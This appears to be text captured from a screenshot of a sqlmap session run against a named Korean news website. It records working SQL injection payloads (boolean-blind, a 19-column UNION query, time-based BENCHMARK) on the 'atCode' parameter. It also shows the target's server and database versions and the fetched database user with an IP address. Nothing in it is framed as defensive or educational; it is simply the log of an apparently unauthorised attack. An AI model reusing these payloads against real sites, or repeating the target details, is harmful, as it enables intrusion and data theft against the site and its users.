 sqlmap.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: atCode=2300 AND 3862=3862
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: atCode=2300 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717570787
1,0x4f646f58455142724b52,0x71786c6471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: atCode=2300 AND 5188=BENCHMARK(5000000,MD5(0x68464f54))
---
[19:36:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.61, PHP 5.2.13
back-end DBMS: MySQL 4
[19:36:32] [INFO] fetching current user
current user:    'wmchosunuser@211.239.164.46'
[19:36:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\economyplus.chosun.com'
[*] shutting down at 19:36:32
F:\Python27\sql>_